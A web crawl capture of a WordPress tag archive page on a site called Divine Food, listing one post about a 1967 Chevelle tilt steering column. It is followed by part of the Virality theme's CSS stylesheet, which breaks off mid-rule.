

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://divinefood.ca/tag/steering/
body_size: 2437
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Divine Food | Tag | steering</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://divinefood.ca/xmlrpc.php" />

<link rel="alternate" type="application/rss+xml" title="Divine Food &raquo; Feed" href="https://divinefood.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Divine Food &raquo; Comments Feed" href="https://divinefood.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Divine Food &raquo; steering Tag Feed" href="https://divinefood.ca/tag/steering/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///divinefood.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='virality_google_fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%2C700%2C700italic%7CLato%3A900&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='virality_style-css'  href='https:///divinefood.ca/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///divinefood.ca/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///divinefood.ca/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///divinefood.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///divinefood.ca/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///divinefood.ca/wp-content/themes/default/library/js/modernizr-2.6.2.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='https:///divinefood.ca/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///divinefood.ca/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///divinefood.ca/wp-content/themes/default/library/js/scripts.js?ver=1.0.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://divinefood.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://divinefood.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
		<style id="virality-color-settings">
			
			
						header[role=banner] {
				background-color: #FFFFFF;
			}
			
			
						#site-title a, #site-title a:visited {
				color: #316272;
			}
			
						.grid-box {
				border-color: #c8cab4;
			}
			
			.page-header {
				border-bottom-color: #c8cab4;
			}

			
						.post-content, .comment-content, .author-bio, #respond {
				color: #222222;
			}
			
			
						.entry-title, .entry-title a, .page-title, #sidebar .widget-title, #sidebar .widget-title a, #comments-title, .commentlist .vcard cite.fn, .commentlist .vcard cite.fn a, .commentlist .vcard time a, .comment-meta a, #reply-title, .author-title a, .author-title a:visited {
				color: #316272;
			}
			
			
						#sidebar .widget a {
				color: #316272;
			}
			
			
						footer[role=contentinfo], nav[role=navigation] {
				background-color: #316272;
			}
			
			.pagination a.page-numbers, .pagination span.page-numbers.current {
				background-color: #316272;
			}
			
			
						.post-content a, .post-content a:visited, .commentlist li.comment .comment-content a, .commentlist li.comment .comment-content a:visited, .author-bio a, .author-bio a:visited, #respond a, #respond a:visited, .entry-title a:hover, #sidebar .widget a:hover, .grid-box:hover .entry-title a, .txtcolor2, .commentlist .comment-reply-link, .commentlist .comment-reply-login {
				color: #ec5f14;
			}
			
			.post-content ol > li:before, .comment-content ol > li:before, .post-content ul > li:before, .comment-content ul > li:before, .pagination .page-numbers:hover, .pagination span.page-numbers.current, #respond #submit, .post-content form input[type=submit], .post-content form input[type=button] {
				background-color: #ec5f14;
			}
			
			.grid-box:hover {
				border-color: #ec5f14;
			}

        </style>
<script async type="text/javascript" src="/nulugyby.js"></script>
<script type="text/javascript" src="/reveqir.js"></script>

</head>

<body class="archive tag tag-steering tag-348 single-author">

<div id="wrapper">

	<header id="branding" role="banner">
    
      <div id="inner-header" class="clearfix">
      	
		<div id="site-heading">
			            <div id="site-title"><a href="https://divinefood.ca/" title="Divine Food" rel="home">Divine Food</a></div>
            		</div>
        
        <div id="banner-header">
        <!-- add 728x90 banner code after this comment -->
		
        <!-- end editing -->
        </div>

      </div> 
      
            <nav id="access" role="navigation">
        <div class="inner-nav">
        <h1 class="assistive-text section-heading">Main menu</h1>
        <div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
        <div class="menu"><ul><li ><a href="https://divinefood.ca/">Home</a></li><li class="page_item page-item-6"><a href="https://divinefood.ca/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://divinefood.ca/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://divinefood.ca/service-agreement/">Service Agreement</a></li></ul></div>
        </div>
      </nav><!-- #access -->
            
	</header><!-- #branding -->

	<div id="container">
    <div id="content" class="cont-main clearfix">
        
        <div id="main" class="clearfix" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag Archives: <span class="txtcolor2">steering</span></h1>

									</header>

				

				<div id="grid-wrap" class="clearfix">
                
                                
				
					<div class="grid-box">
                    
					
<article id="post-53" class="post-53 post type-post status-publish format-standard hentry category-gtooldsbuick tag-chevelle tag-column tag-floor tag-gtooldsbuick tag-shift tag-steering tag-tilt">

	            	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://divinefood.ca/67-chevelle-floor-shift-tilt-steering-column-gtooldsbuick/" title="Permalink to 67 Chevelle Floor Shift Tilt Steering Column Gto/olds/buick." rel="bookmark">67 Chevelle Floor Shift Tilt Steering Column Gto/olds/buick.</a></h2>
	</header><!-- .entry-header -->
    
</article><!-- #post-53 -->                    
                    </div>

				                
                </div>

				
			
        </div> <!-- end #main -->

    </div> <!-- end #content -->
        
	
	</div><!-- #container -->

	<div class="push"></div>

</div><!-- #wrapper -->

<footer id="colophon" role="contentinfo">
	<div class="footer-wrap">
    
    	<div class="footer-wfix">
    
    	<div class="footer-menu"><ul><li ><a href="https://divinefood.ca/">Home</a></li></ul></div>
        
        <div id="site-generator">
            &copy; Divine Food                    </div>
        
        </div>
     	
     </div>
</footer><!-- #colophon -->

<script type='text/javascript' src='https:///divinefood.ca/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/divinefood.ca\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///divinefood.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://divinefood.ca/wp-content/themes/default/style.css?ver=4.1.1
body_size: 14156
content:
/*
Theme Name: Virality
Theme URI: https://wpdevshed.com/themes/virality/
Author: WP Dev Shed
Author URI: https://wpdevshed.com/
Description: Inspired by popular viral media sites like Upworthy.com and Viralnova.com, Virality is a simple blog theme with all the options you need to build you own site in this style. Built in social sharing, the ability to turn off all the extraneous navigation and post meta data, and total control over the color scheme, background image and logo with no coding required.
Version: 1.0.5
License: GNU General Public License v2.0
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: custom-menu, sticky-post, microformats, rtl-language-support, translation-ready, full-width-template, post-formats

*/

/******************************************************************
RESET STYLES
******************************************************************/
/* general reset */
html, body, div, span, object, embed, ruby, output, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure,  footer, header, hgroup, 
menu, nav, section, summary, time, mark, audio, video { 
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}
     
html { 
	font-size: 62.5%;
	overflow-y: scroll;
}

/* html 5 reset */             
article, 
aside, 
details, 
figcaption, 
figure, 
footer, 
header, 
hgroup, 
menu, 
nav, 
section { 
	display: block; 
}

/* ul & li resets */
ol, ul { 
	list-style: none; 
}

/* blockquote reset */
blockquote, q { 
	quotes: none; 
}

blockquote:before, 
blockquote:after, 
q:before, 
q:after { 
	content: ''; 
	content: none; 
}

/* link style resets */
a { 
	margin: 0; 
	padding: 0; 
	font-size: 100%; 
	vertical-align: baseline; 
	background: transparent; 
}

a:hover,
a:active { 
	outline: none; 
}

/* table resets */
table { 
	border-collapse: collapse; 
	border-spacing: 0; 
}

td, 
td img { 
	vertical-align: top; 
} 

/* type & header styles */
body {
	font-size: 16px; /* for ie8 & below */ 
	font-size: 1.6rem; 
	line-height: 1.6; 
	font-family: "Droid Serif", Georgia, serif;
}

p { 
	hyphenate: auto;
	hyphenate-before: 2; 
	hyphenate-after: 3; 
	hyphenate-lines: 3; 
	orphans: 4; 
}

select, 
input, 
textarea, 
button { 
	font: 99% sans-serif;
	border-radius: 0;
}
	select {
		max-width: 100%;
	}
	
	input[type=search] {
	  -webkit-appearance: none;
	}

body, 
select, 
input, 
textarea {   
	color: #222;
}

small, 
.small { 
	font-size: 12px; /* for ie8 & below */ 
	font-size: 1.2rem; 
	letter-spacing: 2px; /* for ie8 & below */
	letter-spacing: 0.2rem; 
	font-style: italic;
	line-height: 2;
}

strong, 
th, 
.strong { 
	font-weight: bold;
}

em, 
.em { 
	font-style: italic;
}

ins, 
.ins { 
	color: #000; 
	text-decoration: underline; 
}

mark, 
.mark { 
	background-color: #ff9; 
	color: #000; 
	font-style: italic; 
	font-weight: bold; 
}

del, 
.del { 
	text-decoration: line-through; 
}

abbr[title], 
dfn[title] { 
	border-bottom: 1px dotted; 
	cursor:help; 
}

sub { 
	vertical-align: sub; 
	font-size: smaller; 
}

sup { 
	vertical-align: super; 
	font-size: smaller; 
}

/* code & pre box resets */
pre {  
	padding: 4%;  
	white-space: pre;  
	white-space: pre-wrap;  
	white-space: pre-line;  
	word-wrap: break-word; 
}

/* form & input resets */
pre, 
code, 
kbd, 
samp { 
	font-family: monospace, sans-serif;
	margin: 1%; 
}

input, 
select { 
	vertical-align:middle; 
}

textarea { 
	overflow: auto; 
} 

.ie6 legend, 
.ie7 legend { 
	margin-left: -7px; 
} 

input[type="radio"] { 
	vertical-align: text-bottom; 
}

input[type="checkbox"] { 
	vertical-align: bottom; 
}

.ie7 input[type="checkbox"] { 
	vertical-align: baseline; 
}

.ie6 input { 
	vertical-align: text-bottom; 
}

label, 
input[type=button], 
input[type=submit], 
button { 
	cursor: pointer; 
}

button, 
input, 
select, 
textarea { 
	margin: 0; 
}

/* vaidation */
input:valid, 
textarea:valid {  }
input:invalid, 
textarea:invalid { 
	border-radius: 1px;  
	-moz-box-shadow: 0px 0px 5px red; 
	-webkit-box-shadow: 0px 0px 5px red;  
	box-shadow: 0px 0px 5px red; 
}

.no-boxshadow input:invalid, 
.no-boxshadow textarea:invalid { 
	background-color: #f0dddd; 
}

button { 
	width: auto; 
	overflow: visible; 
}

/* image resets */
.ie7 img, 
.irem7 img { 
	-ms-interpolation-mode: bicubic; 
}

/* hidden elements */
.hidden { 
	display: none; 
	visibility: hidden; 
} 

.visuallyhidden { 
	position: absolute !important; 
	clip: rect(1px 1px 1px 1px);  
	clip: rect(1px, 1px, 1px, 1px); 
}

/* added from 320&Up Project */

input, 
textarea  { 
	-webkit-box-sizing : border-box; 
	-moz-box-sizing : border-box; 
	-o-box-sizing : border-box; 
	box-sizing : border-box; 
}

/* clearfixes */
.clearfix:after, 
.menu ul:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}

.clearfix { 
	zoom: 1;
}

.clearfix:after { 
	clear: both; 
}

/******************************************************************
COMMON & REUSABLE STYLES
******************************************************************/

/* floats */
.left { 
	float: left; 
}

.right { 
	float: right; 
}

/* text alignment */
.text-left { 
	text-align: left; 
}

.text-center { 
	text-align: center; 
}

.text-right { 
	text-align: right; 
}

/* highlighting search term on search page */
mark, 
.search-term { 
	background: #EBE16F;
}

/* alerts & notices */
.help, 
.info, 
.error, 
.success { 
	margin: 3%; 
	padding: 3%; 
	border: 1px solid #cecece; 
}

.help { 
	border-color: #E0C618; 
	background: #EBE16F; 
}

.info { 
	border-color: #92cae4; 
	background: #d5edf8; 
}

.error { 
	border-color: #fbc2c4; 
	background: #fbe3e4; 
}

.success { 
	border-color: #c6d880; 
	background: #e6efc2; 
} 

/******************************************************************
GENERAL STYLES
******************************************************************/

body { 
	-webkit-text-size-adjust : 100%; /* font size on apple devices */
	-ms-text-size-adjust : 100%;  /* font size on windows devices */
}

/******************************************************************
H1, H2, H3, H4, H5 STYLES
******************************************************************/

h1 a, .h1 a, 
h2 a, .h2 a, 
h3 a, .h3 a, 
h4 a, .h4 a, 
h5 a, .h5 a { 
	text-decoration: none; 
}

h1, .h1 {
	font-size: 2.25em;
	line-height: 1; 
}

h2, .h2 {
	font-size: 1.65em;
	line-height: 1.1; 
}

h3, .h3 {
	font-size: 1.25em;
	line-height: 1.3;
}

h4, .h4 {
	font-size: 1.1em;
	line-height: 1.1;
}

h5, .h5 {
	font-size: 0.8em;
	line-height: 2.5; 
	text-transform: uppercase; 
	letter-spacing: 2px; 
}

h6, .h6 {
	font-size: 0.7em;
	line-height: 2.5; 
	text-transform: uppercase; 
	letter-spacing: 2px; 
}

/******************************************************************
GENERAL LAYOUT STYLES
******************************************************************/

html, body {
	height: 100%;
}

body {
	background-color: #eef0dd;
}

#wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 auto -100px;
}

#container { 
	width: 96%;
	margin: 0 auto;
	padding: 0 2%;
	max-width: 1044px; /* for ie8 & below */
	max-width: 104.4rem;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	-o-box-sizing: border-box; 
	box-sizing: border-box; 
}
	
	/* layout options ( all have margins right & left of 1%) */
	
	.col60 { 
		width: 6.333%; 
	} /* width 60px / grid_1 */
	
	.col140 { 
		width: 14.667%; 
	} /* width 140px / grid_2 */
	
	.col220 { 
		width: 23.0%; 
	} /* width 220px / grid_3 */
	
	.col300 { 
		width: 31.333%; 
	} /* width 300px / grid_4 */
	
	.col380 { 
		width: 39.667%; 
	} /* width 380px / grid_5 */
	
	.col480 { 
		width: 48.0%; 
	} /* width 480px / grid_6 */
	
	.col540 { 
		width: 56.333%; 
	} /* width 540px / grid_7 */
	
	.col620 { 
		width: 64.667%; 
	} /* width 620px / grid_8 */
	
	.col700 { 
		width: 73.0%; 
	} /* width 700px / grid_9 */
	
	.col780 { 
		width: 81.333%; 
	} /* width 780px / grid_10 */
	
	.col860 { 
		width: 89.667%; 
	} /* width 860px / grid_11 */
	
	.col940 { 
		width: 98.0%; 
	} /* width 940px / grid_12 */
	
	/* layout & column defaults */
	.col60, 
	.col140, 
	.col220, 
	.col300, 
	.col380, 
	.col480, 
	.col540, 
	.col620, 
	.col700, 
	.col780, 
	.col860, 
	.col940 { 
		display: inline; 
		float: left;
		margin-left: 1%; 
		margin-right: 1%; 
		position: relative;
	}
	
	/* default styles & fixes */
	#main { 
		margin-left: 0; 
	} /* fixes alignment (defaulted at col620) */
	
	#sidebar { 
		margin-right: 0; 
	} /* fixes alignment (defaulted at col300) */
	
/******************************************************************
LINK STYLES
******************************************************************/

a, a:visited { 
	color: #ec5f14;
	text-decoration: underline; 
}
a:hover {
	text-decoration: none; 
}
a:active {} /* on click */
a:link { 
	-webkit-tap-highlight-color : rgba(0,0,0,0); /* this highlights links on Iphones / iPads */
}

/******************************************************************
TEXT SELECTION STYLES
******************************************************************/

/* Safari, Chrome, iPhones, iPads */
::-webkit-selection { 
	background: #000; 
	color: #fff; 
	text-shadow : none; 
}

/* Firefox */
::-moz-selection { 
	background: #000; 
	color: #fff; 
	text-shadow : none; 
}

/* The Rest */
::selection { 
	background: #000; 
	color: #fff; 
	text-shadow : none; 
}


/******************************************************************
WORDPRESS BODY CLASSES
want to style a page via body class? go ahead
******************************************************************/

body.rtl {}
body.home {} /* home page */
body.blog {} 
body.archive {} /* archive page */
body.date {} /* date archive page */
	body.date-paged-1 {} /* replace the number to the corresponding page number */
body.search {} /* search page */
	body.search-results {} /* search result page */
	body.search-no-results {} /* no results search page */
	body.search-paged-1 {} /* individual paged search (i.e. body.search-paged-3) */
body.error404 {} /* 404 page */
body.single {} /* single post page */
	body.postid-1 {} /* individual post page by id (i.e. body.postid-73) */
	body.single-paged-1 {} /* individual paged single (i.e. body.single-paged-3) */
body.attachment {} /* attatchment page */
	body.attachmentid-1 {} /* individual attatchment page (i.e. body.attachmentid-763) */
	body.attachment-mime-type {} /* style mime type pages */
body.author {} /* author page */
	body.author-nicename {} /* user nicename (i.e. body.author-samueladams) */
	body.author-paged-1 {} /* paged author archives (i.e. body.author-paged-4) for page 4 */
body.category {} /* category page */
	body.category-1 {} /* individual category page (i.e. body.category-6) */
	body.category-paged-1 {} /* replace the number to the corresponding page number */
body.tag {} /* tag page */
	body.tag-slug {} /* individual tag page (i.e. body.tag-news) */
	body.tag-paged-1 {} /* replace the number to the corresponding page number */
body.page-template {} /* custom page template page */
	body.page-template-page-php {} /* individual page template (i.e. body.page-template-contact-php */
	body.page-paged-1 {} /* replace the number to the corresponding page number */
	body.page-parent {}
	body.page-child {}
	body.parent-pageid-1 {} /* replace the number to the corresponding page number */
body.logged-in {} /* if user is logged in */
body.paged {} /* paged items like search results or archives */
	body.paged-1 {} /* individual paged (i.e. body.paged-3) */
	
/* new browser classes */
body.browser-lynx {} /* lynx browsers */
body.browser-gecko {} /* firefox browsers */
body.browser-opera {} /* opera browsers */
body.browser-ns4 {} /* ns4 browsers */
body.browser-safari {} /* safari browsers */
body.browser-chrome {} /* chrome browsers */
body.browser-ie {} /* ie browsers ( aka dinosaurs) */
body.browser-iphone {} /* iphones (expirimental, best to use Media Queries) */


/******************************************************************
HEADLINES & TITLES
******************************************************************/

h1, .h1 {}
h2, .h2 {}
h3, .h3 {}
h4, .h4 {}
h5, .h5 {}

h1 a, .h1 a, h2 a, .h2 a, h3 a, .h3 a, h4 a, .h4 a, h5 a, .h5 a {}

/******************************************************************
HEADER SYTLES
******************************************************************/

header[role=banner] {
	position: relative;
	background-color: #fff;
	margin-bottom: 50px;
	box-shadow: 0 1px 2px #e7e7e7;
}
	header[role=banner],
	header[role=banner] div {
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box; 
		-o-box-sizing: border-box; 
		box-sizing: border-box; 
	}
	
	#inner-header,
	.inner-nav {
		position: relative;
		width: 96%;
		margin: 0 auto;
		padding: 15px 2%;
		max-width: 1044px; /* for ie8 & below */
		max-width: 104.4rem;
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box; 
		-o-box-sizing: border-box; 
		box-sizing: border-box;
		
	}
		.inner-nav {
			padding: 0 2%;
		}
		
	#site-logo img {
		max-width: 100%;
	}

	#site-heading {
		float: left;
		padding-top: 25px;
		padding-bottom: 25px;
		display: block;
		margin-right: -800px;
		word-wrap: break-word;
		max-width: 244px;
	}
		html.no-csstransforms #site-heading {
			padding-bottom: 30px;
		}
		
		#banner-header {
			float: right;
			display: block;
			width: 728px;
			height: auto;
			max-height: 90px;
			overflow: hidden;
		}
			#banner-header img,
			#banner-header * {
				width: 100%;
			}
	
	#site-title {
		margin-bottom: 1%;
		font-family: "Lato", Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
		font-size: 2em;
		font-weight: 900;
		line-height: 1;
		word-wrap: break-word;
		letter-spacing: 4px;
		text-transform: uppercase;
		color: #316272;
	}
	
	#site-title a { 
		color: #316272; 
		text-decoration: none;
	}
	
	#site-description {
		font-size: 0.8em;
		color: #222;
	}

header[role=banner] #searchform {
		position: absolute;
		right: 3%;
		top: 1px;
	}
	
	#searchform label,
	#searchform input[type=submit] {
		display: none;
	}
	
	#s {
		font-size: 1.2em;
		background: url(library/images/icon-search.png) no-repeat #fff;
		background-position: 7px 10px; /* for ie8 & below */
		background-position: 0.7rem 1rem;
		padding: 7px 10px 7px 30px; /* for ie8 & below */
		padding: 0.7rem 1rem 0.7rem 3rem;
		border: 0;
		outline: none;
	}
		header[role=banner] #s {
			min-width: 270px; /* for ie8 & below */
			min-width: 27rem;
		}
		
		.post-content #s,
		.widget #s {
			font-size: 14px; /* for ie8 & below */
			font-size: 1.4rem;
			min-width: 80%;
			border: 1px solid #e9e9e9;
			background-position: 7px 7px; /* for ie8 & below */
			background-position: 0.7rem 0.7rem;
		}
			.widget #s {
				min-width: 100%;
			}
	
	#headerimg { 
		width: 100%;
		margin-bottom: 20px; /* for ie8 & below */
		margin-bottom: 2rem;
	}
	
	#headerimg img {
		width: 100%;
		height: auto;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-o-box-sizing: border-box;
		box-sizing: border-box;
	}
	
.entry-header { 
	margin-bottom: 6%;
}

.entry-title {
	font-size: 1.5em;
	line-height: 1.2;
	color: #316272;
}
	.entry-title a {
		color: #316272;
	}
		.entry-title a:hover {
			color: #ec5f14;
		}
		
	body.page .entry-title, 
	body.single .entry-title, 
	.not-found .entry-title {
		font-family: "Lato", Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
		font-size: 2.25em;
		font-weight: 900;
		line-height: 1.1;
		margin-bottom: 4%;
	}
	
.page-header { 
	margin:0 0 4.5% 0;
	padding-bottom: 3%;
	border-bottom: 1px dashed #c8cab4;
}
	.page-title {
		font-family: "Lato", Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
		font-size: 1.5em;
		font-weight: 900;
		line-height: 1;
		word-wrap: break-word;
		letter-spacing: 4px;
		text-transform: uppercase;
		color: #316272;
	}

/******************************************************************
NAVIGATION STYLES
(Main Navigation)
******************************************************************/
div.menu {
	font-size: 14px; /* for ie8 & below */
	font-size: 1.4rem; 
}
	div.menu > ul { }
		div.menu ul li { 
			list-style-type: none;
			float: left;
		}
		
		div.footer-menu ul li {
			list-style-type: none;
			display: inline-block;
			padding-left: 7px;
			padding-right: 7px;
		}
		
		div.footer-menu ul.sub-menu,
		div.footer-menu ul.children {
			display: none;
		}
			div.menu ul li a { 
				display: block;
				text-decoration: none;
			}
				div.menu ul li:last-child a {}
				div.menu ul li a:hover {}
		div.menu ul li.current-menu-item a, 
		div.menu ul li.current_page_item a {}
		div.menu ul li ul.sub-menu, 
		div.menu ul li ul.children { 
			position: absolute; 
			z-index: 9999; 
			width: 200px; /* for ie8 & below */
			width: 20rem; 
			word-wrap: break-word;
			display: none;
		}
			div.menu ul li ul li a {}
				div.menu ul li ul li a:hover {}
			div.menu ul li ul li:last-child a {}
			div.menu ul li:hover > ul { 
				display: inline;
			}
				div.menu ul li ul li ul.sub-menu, 
				div.menu ul li ul li ul.children { 
					right: -199px; /* for ie8 & below */
					right: -19.9rem; 
					position: absolute;  
					top: auto; 
					display: none;
				}
					div.menu ul li ul li:hover > ul.sub-menu, 
					div.menu ul li ul li:hover > ul.children { 
						display: inline;
					}
					
		.widget_nav_menu ul li { 
			float:none 
		}

		.widget_nav_menu ul li ul.sub-menu, 
		.widget_nav_menu ul li ul.children,
		.widget_pages ul li ul.sub-menu, 
		.widget_pages ul li ul.children { 
			position: relative;
			left: auto;
			z-index: 9999; 
			width: auto;
			word-wrap: break-word;
			margin-left: 16px; /* for ie8 & below */ 
			margin-left: 1.6rem;
			margin-top: 8px; /* for ie8 & below */
			margin-top: 0.8rem;
		}
			.widget_nav_menu ul li ul.sub-menu a, 
			.widget_nav_menu ul li ul.children a {}
			
			.widget_nav_menu ul li ul li ul.sub-menu, 
			.widget_nav_menu ul li ul li ul.children { 
				left: auto; 
				position: relative;
				margin-left: 16px; /* for ie8 & below */ 
				margin-left: 1.6rem;
				margin-top: 8px; /* for ie8 & below */
				margin-top: 0.8rem;
				top: auto; 
				word-wrap: break-word; 
			}

nav[role=navigation] {
	background: #316272;
}
	nav[role=navigation] div.menu { 
		 
	}
	
		nav[role=navigation] .menu ul li {}
			nav[role=navigation] .menu ul li a, 
			nav[role=navigation] .menu #menu-icon {
				font-family: "Lato", Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
				font-size: 13px;
				font-weight: 900;
				padding: 15px 20px; /* for ie8 & below */
				padding: 1.5rem 2rem;
				color: #fff;
				-webkit-box-sizing: border-box;
				-moz-box-sizing: border-box;
				-o-box-sizing: border-box;
				box-sizing: border-box;
				letter-spacing: 4px;
				text-transform: uppercase;
			}
			
			nav[role=navigation] .menu #menu-icon {
				cursor: pointer;
				display: none;
			}
			
				nav[role=navigation] .menu ul li a:hover {
					
				}
				
				nav[role=navigation] .menu ul li:first-child a {
					padding-left: 0;
				}
				
		nav[role=navigation] .menu ul li.current-menu-item a, 
		.nav ul li.current_page_item a, 
		nav[role=navigation] .menu ul li.current_page_item a {
			
		}
		
			nav[role=navigation] .menu ul.sub-menu li.current-menu-item a, 
			.nav ul.sub-menu li.current_page_item a, 
			nav[role=navigation] .menu ul.sub-menu li.current_page_item a,
			nav[role=navigation] .menu ul li.current-page-parent ul.sub-menu li a,
			nav[role=navigation] .menu ul li.current-menu-item ul.sub-menu li a,
			nav[role=navigation] .menu ul li.current_page_parent ul.children li a,
			nav[role=navigation] .menu ul li.current_page_item ul.children li a,  
			.nav ul li.current_page_item ul.sub-menu li a, 
			nav[role=navigation] .menu ul li.current_page_item ul.sub-menu li a {
				background: none;
			}
				
				nav[role=navigation] .menu ul.sub-menu li.current-menu-item a:hover, 
				.nav ul.sub-menu li.current_page_item a:hover, 
				nav[role=navigation] .menu ul.sub-menu li.current_page_item a:hover,
				nav[role=navigation] .menu ul li.current-page-parent ul.sub-menu li a:hover,
				nav[role=navigation] .menu ul li.current-menu-item ul.sub-menu li a:hover,
				nav[role=navigation] .menu ul li.current_page_parent ul.children li a:hover,
				nav[role=navigation] .menu ul li.current_page_item ul.children li a:hover,  
				.nav ul li.current_page_item ul.sub-menu li a:hover, 
				nav[role=navigation] .menu ul li.current_page_item ul.sub-menu li a:hover {
					background: #f2f2f2;
					
				}
		
		
		nav[role=navigation] .menu ul li ul.sub-menu, 
		nav[role=navigation] .menu ul li ul.children {
			background: #fcfcfc;
		}
		
		nav[role=navigation] .menu ul li ul.sub-menu li, 
		nav[role=navigation] .menu ul li ul.children li {
			border-bottom: 1px solid #f0f0f0;
			width: 200px; /* for ie8 & below */
			width: 20rem; 
		}
		
		nav[role=navigation] .menu ul li ul.sub-menu li a, 
		nav[role=navigation] .menu ul li ul.children li a {
			display: block;
			min-height: 38px; /* for ie8 & below */
			min-height: 3.8rem;
			font-family: "Droid Serif", Georgia, serif;
			font-weight: normal;
			font-size: 12px; /* for ie8 & below */
			font-size: 1.2rem;
			line-height: 2;
